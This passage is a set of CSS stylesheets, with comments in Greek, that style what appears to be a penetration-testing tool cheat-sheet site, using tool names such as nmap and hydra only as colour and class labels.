    border-radius: 6px;
    transition: all 0.25s ease-in-out;
    font-weight: 500;
    background-color: rgba(255, 255, 255, 0.02);
}
nav ul li a:hover {
    color: #fff;
    background-color: var(--card-bg);
    padding-left: 1.8rem;
}

/* Dynamic Sidebar Hovers mapped to tool colors */
nav ul li a.nav-nmap:hover { border-left: 5px solid var(--nmap-color); }
nav ul li a.nav-gobuster:hover { border-left: 5px solid var(--gobuster-color); }
nav ul li a.nav-hydra:hover { border-left: 5px solid var(--hydra-color); }
nav ul li a.nav-enum:hover { border-left: 5px solid var(--enum-color); }
nav ul li a.nav-nikto:hover { border-left: 5px solid var(--nikto-color); }
nav ul li a.nav-sqlmap:hover { border-left: 5px solid var(--sqlmap-color); }
nav ul li a.nav-linpeas:hover { border-left: 5px solid var(--linpeas-color); }
nav ul li a.nav-john:hover { border-left: 5px solid var(--john-color); }
nav ul li a.nav-msfvenom:hover { border-left: 5px solid var(--msfvenom-color); }
nav ul li a.nav-netcat:hover { border-left: 5px solid var(--netcat-color); }
nav ul li a.nav-burp:hover { border-left: 5px solid var(--burp-color); }
nav ul li a.nav-wire:hover { border-left: 5px solid var(--wire-color); }
nav ul li a.nav-impacket:hover { border-left: 5px solid var(--impacket-color); }

/* --- MAIN LAYOUT --- */
main {
    margin-left: 300px;
    padding: 3.5rem 4rem;
    width: calc(100% - 300px);
    max-width: 1400px;
}
header {
    margin-bottom: 4rem;
    border-bottom: 1px solid var(--border-color);
    padding-bottom: 2rem;
}
header h2 { font-size: 2rem; color: #fff; margin-bottom: 0.6rem; }
header p { color: var(--text-muted); font-size: 1.2rem; }

#script{
    border: 1px solid rgba(225,255,255,0.2) ;
    border-radius: 14px;
    padding: 10px;
    margin-bottom:20px ;
    display: flex;
    background: rgba(255, 255, 255, 0.05);
    translate: all 0.2s ease;
}

#scriptbtn{
    text-decoration: none;
    color:var(--text-color) ;
    font-size: 16px;
    align-items: center;
    display: flex;
    justify-content: center;
    width: 100%;
    
}


#script:hover {
    transform: scale(1.05);
    cursor: pointer;
    background: rgba(255, 255, 255, 0.05);
    
    /* 1. Καθιστά το κανονικό border διάφανο για να φανεί το gradient */
    border-color: transparent; 
    
    /* 2. Το Μοβ-Μπλε gradient που μπαίνει ΜΟΝΟ στο περίγραμμα */
    background-image: linear-gradient(var(--bg-color), var(--bg-color)), 
                      linear-gradient(45deg, #54a0ff, #dfb3ff);
    background-origin: border-box;
    background-clip: padding-box, border-box;
}

#script:hover #scriptbtn {
    color: #fff; /* Το κείμενο γίνεται πιο φωτεινό στο hover */
}



/* --- SECTIONS & DYNAMIC TITLES --- */
section { margin-bottom: 6rem; scroll-margin-top: 3rem; }
.tool-title { font-size: 2.2rem; margin-bottom: 1.2rem; font-weight: 700; }

.nmap-title { color: var(--nmap-color); }
.gobuster-title { color: var(--gobuster-color); }
.hydra-title { color: var(--hydra-color); }
.enum-title, .enum4linux-title { color: var(--enum-color); }
.nikto-title { color: var(--nikto-color); }
.sqlmap-title { color: var(--sqlmap-color); }
.linpeas-title { color: var(--linpeas-color); }
.john-title { color: var(--john-color); }
.msfvenom-title { color: var(--msfvenom-color); }
.netcat-title { color: var(--netcat-color); }
.burpsuite-title { color: var(--burp-color); }
.wireshark-title { color: var(--wire-color); }
.impacket-title { color: var(--impacket-color); }

/* --- METHODOLOGY (WHEN TO USE) BOX --- */
.info-box {
    background-color: var(--sidebar-bg);
    border-radius: 8px;
    padding: 1.8rem;
    margin-bottom: 2.5rem;
    border-left: 4px solid var(--accent-color);
    box-shadow: inset 0 1px 3px rgba(0,0,0,0.2);
}
.info-box h4 { color: #fff; margin-bottom: 0.6rem; font-size: 1rem; }
.info-box p { color: var(--text-color); font-size: 1.05rem; }

/* Box Borders mapped to tool colors */
.info-box.nmap-box { border-left-color: var(--nmap-color); }
.info-box.gobuster-box { border-left-color: var(--gobuster-color); }
.info-box.hydra-box { border-left-color: var(--hydra-color); }
.info-box.enum-box, .info-box.enum4linux-box { border-left-color: var(--enum-color); }
.info-box.nikto-box { border-left-color: var(--nikto-color); }
.info-box.sqlmap-box { border-left-color: var(--sqlmap-color); }
.info-box.linpeas-box { border-left-color: var(--linpeas-color); }
.info-box.john-box { border-left-color: var(--john-color); }
.info-box.msfvenom-box { border-left-color: var(--msfvenom-color); }
.info-box.netcat-box { border-left-color: var(--netcat-color); }
.info-box.burpsuite-box { border-left-color: var(--burp-color); }
.info-box.wireshark-box { border-left-color: var(--wire-color); }
.info-box.impacket-box { border-left-color: var(--impacket-color); }

/* --- COMMAND CARDS GRID --- */
.commands-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(100%, 1fr));
    gap: 2rem;
}
.card {
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 10px;
    padding: 1.8rem;
    transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
}
.card:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
    border-color: #444c56;
}
.card-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem; gap: 15px; }
.card-title { font-size: 1.3rem; color: #fff; font-weight: 600; }
.card-desc { color: var(--text-color); margin-bottom: 1.5rem; font-size: 1rem; }

/* --- VISUAL TAGS --- */
.category-tag {
    font-size: 0.75rem;
    padding: 0.3rem 0.8rem;
    border-radius: 20px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.5px;
    white-space: nowrap;
}
.tag-nmap { background-color: rgba(255, 123, 114, 0.12); color: var(--nmap-color); }
.tag-gobuster { background-color: rgba(126, 231, 135, 0.12); color: var(--gobuster-color); }
.tag-hydra { background-color: rgba(210, 168, 255, 0.12); color: var(--hydra-color); }
.tag-enum { background-color: rgba(255, 166, 87, 0.12); color: var(--enum-color); }
.tag-nikto { background-color: rgba(248, 227, 161, 0.12); color: var(--nikto-color); }
.tag-sqlmap { background-color: rgba(255, 148, 184, 0.12); color: var(--sqlmap-color); }
.tag-linpeas { background-color: rgba(255, 110, 110, 0.12); color: var(--linpeas-color); }
.tag-john { background-color: rgba(162, 227, 255, 0.12); color: var(--john-color); }
.tag-msfvenom { background-color: rgba(86, 235, 211, 0.12); color: var(--msfvenom-color); }
.tag-netcat { background-color: rgba(223, 179, 255, 0.12); color: var(--netcat-color); }
.tag-burp { background-color: rgba(255, 159, 67, 0.12); color: var(--burp-color); }
.tag-wire { background-color: rgba(84, 160, 255, 0.12); color: var(--wire-color); }
.tag-impacket { background-color: rgba(29, 209, 161, 0.12); color: var(--impacket-color); }

/* --- TERMINAL STYLE CODE BLOCKS --- */
.code-block {
    background-color: var(--code-bg);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    padding: 1.2rem;
    font-family: 'Fira Code', monospace;
    color: #ff7b72;
    overflow-x: auto;
    font-weight: 600;
    font-size: 0.95rem;
    box-shadow: inset 0 2px 4px rgba(0,0,0,0.3);
}
.code-block span { color: #79c0ff; font-style: italic; }

/* --- RESPONSIVE DESIGN --- */
@media (max-width: 1024px) {
    nav { width: 240px; padding: 2rem 1rem; }
    main { margin-left: 240px; padding: 2.5rem 2rem; width: calc(100% - 240px); }
}
/* --- MOBILE RESPONSIVE DESIGN (FOR PHONES) --- */
@media (max-width: 768px) {
    body {
        flex-direction: column; /* Στοίχιση καθ' ύψος: πρώτα το μενού, μετά το main */
    }

    /* Μετατροπή Sidebar σε Top Navigation Bar */
    nav {
        width: 100%;
        height: auto;
        position: relative; /* Ξεκλειδώνει από την άκρη */
        padding: 1rem;
        border-right: none;
        border-bottom: 1px solid var(--border-color);
    }

    nav h1 {
        font-size: 1.2rem;
        margin-bottom: 1rem;
        padding-bottom: 6px;
    }

    /* Οριζόντιο scrolling στα εργαλεία για να μην πιάνουν χώρο */
    nav ul {
        display: flex;
        overflow-x: auto;
        gap: 0.5rem;
        padding-bottom: 0.5rem;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
    }

    nav ul li {
        margin-bottom: 0; /* Αφαιρούμε το κάτω κενό */
    }

    nav ul li a {
        padding: 0.5rem 0.8rem;
        font-size: 0.85rem;
    }

    nav ul li a:hover {
        padding-left: 0.8rem; /* Ακύρωση του hover εφέ που σπρώχνει δεξιά */
    }

    /* Προσαρμογή του Main περιεχομένου */
    main {
        margin-left: 0; /* Κατάργηση του κενού αριστερά */
        width: 100%;
        padding: 1.5rem 1rem; /* Μικρότερα περιθώρια στις άκρες */
    }

    header {
        margin-bottom: 2rem;
        padding-bottom: 1rem;
    }

    header h2 {
        font-size: 1.5rem;
    }

    header p {
        font-size: 1rem;
    }

    section {
        margin-bottom: 3.5rem; /* Πιο μαζεμένα blocks */
    }

    .tool-title {
        font-size: 1.6rem;
    }

    .info-box {
        padding: 1.2rem;
        margin-bottom: 1.5rem;
    }

    .info-box p {
        font-size: 0.95rem;
    }

    /* Προσαρμογή Καρτών */
    .card {
        padding: 1.2rem;
    }

    .card-header {
        flex-direction: column; /* Ο τίτλος και το Tag μπαίνουν σε ξεχωριστές γραμμές */
        align-items: flex-start;
        gap: 8px;
    }

    .card-title {
        font-size: 1.1rem;
    }

    .card-desc {
        font-size: 0.9rem;
        margin-bottom: 1rem;
    }

    /* Terminal Code Blocks */
    .code-block {
        padding: 1rem;
        font-size: 0.85rem; /* Μικραίνουν τα γράμματα στις εντολές για να μη σπάνε εύκολα */
    }
}
</file>
<file: crypt.css>
:root {
    --bg-color: #0d1117;
    --border-color: #21262d;
    --text-color: #8b949e;
    --text-light: #c9d1d9;
    --accent-blue: #54a0ff;
    --accent-purple: #dfb3ff;
    --code-bg: #161b22;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background-color: var(--bg-color);
    color: var(--text-color);
    margin: 0;
    padding: 3rem 2rem;
    display: flex;
    justify-content: center;
}

.wrapper {
    width: 100%;
    max-width: 750px;
}

.back-link {
    text-decoration: none;
    color: var(--text-color);
    font-size: 0.9rem;
    transition: color 0.2s;
    display: inline-block;
    margin-bottom: 2.5rem;
}
.back-link:hover { color: var(--accent-blue); }

header h1 {
    font-size: 1.6rem;
    color: var(--text-light);
    font-weight: 500;
    margin-bottom: 0.3rem;
}

/* --- ΣΤΥΛ ΓΙΑ ΤΗ ΜΠΑΡΑ ΚΑΤΗΓΟΡΙΩΝ --- */
.tab-menu {
    display: flex;
    gap: 10px;
    margin: 2.5rem 0 1rem 0;
    border-bottom: 1px solid var(--border-color);
    padding-bottom: 10px;
}

.tab-btn {
    background: transparent;
    border: 1px solid var(--border-color);
    color: var(--text-color);
    padding: 6px 14px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 0.9rem;
    font-weight: 500;
    transition: all 0.2s ease;
}

.tab-btn:hover {
    color: var(--text-light);
    border-color: #444c56;
}

.tab-btn.active {
    background-color: rgba(84, 160, 255, 0.1);
    color: var(--accent-blue);
    border-color: var(--accent-blue);
}

/* --- ΜΗΧΑΝΙΣΜΟΣ ΕΜΦΑΝΙΣΗΣ/ΚΡΥΨΙΜΑΤΟΣ PANEL --- */
.tab-panel {
    display: none;
}

.tab-panel.active {
    display: block;
    animation: fadeIn 0.3s ease-in-out;
}

.crypto-section {
    border-bottom: 1px solid var(--border-color);
    padding: 1.8rem 0;
}
.crypto-section:last-of-type { border-bottom: none; }

.section-title {
    font-size: 1rem;
    color: var(--text-light);
    font-weight: 500;
    margin-bottom: 0.8rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.mini-copy {
    background: transparent;
    border: none;
    color: var(--text-color);
    cursor: pointer;
    font-size: 0.8rem;
    padding: 2px 6px;
    transition: color 0.2s;
}
.mini-copy:hover { color: var(--accent-purple); }

pre {
    background-color: var(--code-bg);
    padding: 1.2rem;
    border-radius: 6px;
    font-family: 'Fira Code', monospace;
    font-size: 0.85rem;
    color: #7ee787;
    margin: 0;
    overflow-x: auto;
    line-height: 1.5;
}

pre span.comment { color: #8b949e; font-style: italic; }
pre span.highlight { color: #ff7b72; font-weight: bold; }

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(5px); }
    to { opacity: 1; transform: translateY(0); }
}
</file>
<file: link.css>
/* Hacker Terminal Style */
body {
    font-family: 'Courier New', Courier, monospace;
    background-color: #050505; /* Σχεδόν μαύρο */
    color: #00ff00; /* Κλασικό terminal πράσινο */
    margin: 0;
    padding: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

header {
    text-align: center;
    margin-bottom: 40px;
}

.terminal-badge {
    background-color: #111;
    color: #00ff00;
    padding: 5px 10px;
    border: 1px dashed #00ff00;
    display: inline-block;
    margin-bottom: 15px;
    font-size: 0.9rem;
}

header h1 {
    color: #ffffff; /* Λευκό για αντίθεση */
    margin: 5px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
}

header p {
    color: #888888;
    font-size: 0.9rem;
}

/* Container */
.links-container {
    width: 100%;
    max-width: 650px;
}

/* Κατηγορίες σαν Terminal Boxes */
.link-category {
    background-color: #0a0a0a;
    border: 1px solid #00ff00;
    border-radius: 4px;
    padding: 20px;
    margin-bottom: 25px;
    box-shadow: 0 0 10px rgba(0, 255, 0, 0.1);
}

.link-category h2 {
    color: #00ff00;
    margin-top: 0;
    font-size: 1.1rem;
    text-transform: uppercase;
    border-bottom: 1px dashed #00ff00;
    padding-bottom: 8px;
}

/* Λίστες */
.link-category ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.link-category li {
    margin: 15px 0;
    color: #aaa; /* Γκριζωπό κείμενο για τις περιγραφές */
    font-size: 0.95rem;
}

/* Links */
.link-category a {
    color: #00ff00;
    text-decoration: none;
    font-weight: bold;
    transition: all 0.2s ease;
}

/* Glitch/Glow εφέ στο hover */
.link-category a:hover {
    color: #ffffff;
    background-color: #00ff00;
    color: #000000;
    padding: 2px 5px;
}

footer {
    margin-top: 40px;
}

footer a {
    color: #888888;
    text-decoration: none;
}

footer a:hover {
    color: #00ff00;
    text-decoration: underline;
}
</file>
<file: script.css>
:root {
    --bg-color: #0d1117;
    --border-color: #21262d;
    --text-color: #8b949e;
    --text-light: #c9d1d9;
    --accent-blue: #54a0ff;
    --accent-purple: #dfb3ff;
    --code-bg: #161b22;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background-color: var(--bg-color);
    color: var(--text-color);
    margin: 0;
    padding: 3rem 2rem;
    display: flex;
    justify-content: center;
}

.wrapper {
    width: 100%;
    max-width: 750px; /* Πιο στενό για καλύτερη ανάγνωση */
}

/* Διακριτικό Link Επιστροφής */
.back-link {
    text-decoration: none;
    color: var(--text-color);
    font-size: 0.9rem;
    transition: color 0.2s;
    display: inline-block;
    margin-bottom: 2.5rem;
}
.back-link:hover { color: var(--accent-blue); }

header h1 {
    font-size: 1.6rem;
    color: var(--text-light);
    font-weight: 500;
    margin-bottom: 2rem;
}

/* Λεπτή, διακριτική γραμμή για κάθε script */
.script-item {
    border-bottom: 1px solid var(--border-color);
    padding: 1.5rem 0;
}
.script-item:last-of-type { border-bottom: none; }

.script-meta {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 0.8rem;
}

.script-name {
    font-size: 1.05rem;
    color: var(--text-light);
    font-weight: 500;
}

/* Μικρό, elegant κουμπί Copy */
.mini-copy {
    background: transparent;
    border: none;
    color: var(--text-color);
    cursor: pointer;
    font-size: 0.8rem;
    padding: 2px 6px;
    transition: color 0.2s;
}
.mini-copy:hover { color: var(--accent-purple); }

/* Καθαρό Code Block χωρίς "θορυβώδη" φόντα */
pre {
    background-color: var(--code-bg);
    padding: 1rem;
    border-radius: 6px;
    font-family: 'Fira Code', monospace;
    font-size: 0.85rem;
    color: #7ee787;
    margin: 0;
    overflow-x: auto;
}
pre span { color: var(--text-color); }
</file>
<file: windows.css>
:root {
    --bg-color: #0b0f19;
    --sidebar-bg: #111625;
    --card-bg: #1a233a;
    --accent-color: #00d2ff; /* Neon Κυανό Windows */
    --text-color: #dbecfe;
    --text-muted: #7088a8;
    --border-color: #24324f;
    --code-bg: #0f1524;
    
    /* Windows Specific Tool Colors */
    --smb-color: #00d2ff;
    --recon-color: #38ef7d;
    --transfer-color: #ff9f43;
    --privesc-color: #ff4757;
    --john-color: #a2e3ff;
    --impacket-color: #1dd1a1;
    --hydra-color: #d2a8ff;
}

/* --- RESET & BASIC STYLES --- */
* { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
    font-family: 'Segoe UI', system-ui, sans-serif;
    background-color: var(--bg-color);
    color: var(--text-color);
    display: flex;
    min-height: 100vh;
    line-height: 1.6;
}

/* --- STICKY SIDEBAR NAV --- */
nav {
    width: 300px;
    background-color: var(--sidebar-bg);
    border-right: 1px solid var(--border-color);
    position: fixed;
    height: 100vh;
    overflow-y: auto;
    padding: 2.5rem 1.5rem;
    z-index: 100;
}
nav h1 {
    font-size: 1.5rem;
    margin-bottom: 2.5rem;
    color: #fff;
    text-align: center;
    border-bottom: 2px solid var(--accent-color);
    padding-bottom: 12px;
}
nav ul { list-style: none; }
nav ul li { margin-bottom: 1rem; }
nav ul li a {
    display: block;
    padding: 0.9rem 1.2rem;
    color: var(--text-muted);
    text-decoration: none;
    border-radius: 6px;
    transition: all 0.25s ease-in-out;
    font-weight: 500;
    background-color: rgba(255, 255, 255, 0.01);
}
nav ul li a:hover {
    color: #fff;
    background-color: var(--card-bg);
    padding-left: 1.8rem;
}

/* Dynamic Sidebar Hovers mapped to tool colors */
nav ul li a.nav-enum:hover { border-left: 5px solid var(--smb-color); }
nav ul li a.nav-nmap:hover { border-left: 5px solid var(--recon-color); }
nav ul li a.nav-gobuster:hover { border-left: 5px solid var(--transfer-color); }
nav ul li a.nav-john:hover { border-left: 5px solid var(--john-color); }
nav ul li a.nav-linpeas:hover { border-left: 5px solid var(--privesc-color); }
nav ul li a.nav-impacket:hover { border-left: 5px solid var(--impacket-color); }
nav ul li a.nav-hydra:hover { border-left: 5px solid var(--hydra-color); }

/* --- MAIN LAYOUT --- */
main {
    margin-left: 300px;
    padding: 3.5rem 4rem;
    width: calc(100% - 300px);
    max-width: 1400px;
}
header {
    margin-bottom: 4rem;
    border-bottom: 1px solid var(--border-color);
    padding-bottom: 2rem;
}
header h2 { font-size: 2rem; color: #fff; margin-bottom: 0.6rem; }
header p { color: var(--text-muted); font-size: 1.2rem; }

/* --- BACK TO HOME BUTTON --- */
#back-home-container {
    border: 1px solid rgba(0, 210, 255, 0.2);
    border-radius: 14px;
    padding: 10px;
    margin-bottom: 20px;
    display: flex;
    background: rgba(0, 210, 255, 0.03);
    transition: all 0.2s ease;
}
#back-home-btn {
    text-decoration: none;
    color: var(--text-color);
    font-size: 16px;
    align-items: center;
    display: flex;
    justify-content: center;
    width: 100%;
    font-weight: bold;
}
#back-home-container:hover {
    transform: scale(1.05);
    cursor: pointer;
    border-color: transparent; 
    background-image: linear-gradient(var(--bg-color), var(--bg-color)), 
                      linear-gradient(45deg, #00d2ff, #001eff);
    background-origin: border-box;
    background-clip: padding-box, border-box;
}
#back-home-container:hover #back-home-btn {
    color: #fff;
}

/* --- SECTIONS & DYNAMIC TITLES --- */
section { margin-bottom: 6rem; scroll-margin-top: 3rem; }
.tool-title { font-size: 2.2rem; margin-bottom: 1.2rem; font-weight: 700; }

.enum4linux-title { color: var(--smb-color); }
.nmap-title { color: var(--recon-color); }
.gobuster-title { color: var(--transfer-color); }
.john-title { color: var(--john-color); }
.linpeas-title { color: var(--privesc-color); }
.impacket-title { color: var(--impacket-color); }
.hydra-title { color: var(--hydra-color); }

/* --- METHODOLOGY (INFO) BOXES --- */
.info-box {
    background-color: var(--sidebar-bg);
    border-radius: 8px;
    padding: 1.8rem;
    margin-bottom: 2.5rem;
    border-left: 4px solid var(--accent-color);
    box-shadow: inset 0 1px 3px rgba(0,0,0,0.2);
}
.info-box h4 { color: #fff; margin-bottom: 0.6rem; font-size: 1rem; }
.info-box p { color: var(--text-color); font-size: 1.05rem; }

.info-box.enum-box { border-left-color: var(--smb-color); }
.info-box.nmap-box { border-left-color: var(--recon-color); }
.info-box.gobuster-box { border-left-color: var(--transfer-color); }
.info-box.john-box { border-left-color: var(--john-color); }
.info-box.linpeas-box { border-left-color: var(--privesc-color); }
.info-box.impacket-box { border-left-color: var(--impacket-color); }
.info-box.hydra-box { border-left-color: var(--hydra-color); }

/* --- COMMAND CARDS GRID --- */
.commands-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(100%, 1fr));
    gap: 2rem;
}
.card {
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 10px;
    padding: 1.8rem;
    transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
}
.card:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.5);
    border-color: var(--accent-color);
}
.card-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem; gap: 15px; }
.card-title { font-size: 1.3rem; color: #fff; font-weight: 600; }
.card-desc { color: var(--text-color); margin-bottom: 1.5rem; font-size: 1rem; }

/* --- CODE BLOCKS --- */
.code-block {
    background-color: var(--code-bg);
    border: 1px solid var(--border-color);
    padding: 1rem;
    border-radius: 6px;
    font-family: 'Consolas', 'Courier New', monospace;
    font-size: 0.95rem;
    color: #fff;
    overflow-x: auto;
}
.code-block span {
    color: var(--accent-color);
    font-weight: bold;
}

/* --- VISUAL TAGS --- */
.category-tag {
    font-size: 0.75rem;
    padding: 0.3rem 0.8rem;
    border-radius: 20px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.5px;
    white-space: nowrap;
}
.tag-enum { background-color: rgba(0, 210, 255, 0.1); color: var(--smb-color); }
.tag-nmap { background-color: rgba(56, 239, 125, 0.1); color: var(--recon-color); }
.tag-gobuster { background-color: rgba(255, 159, 67, 0.1); color: var(--transfer-color); }
.tag-john { background-color: rgba(162, 227, 255, 0.1); color: var(--john-color); }
.tag-linpeas { background-color: rgba(255, 71, 87, 0.1); color: var(--privesc-color); }
.tag-impacket { background-color: rgba(29, 209, 161, 0.1); color: var(--impacket-color); }
.tag-hydra { background-color: rgba(210, 168, 255, 0.1); color: var(--hydra-color); }
</file>
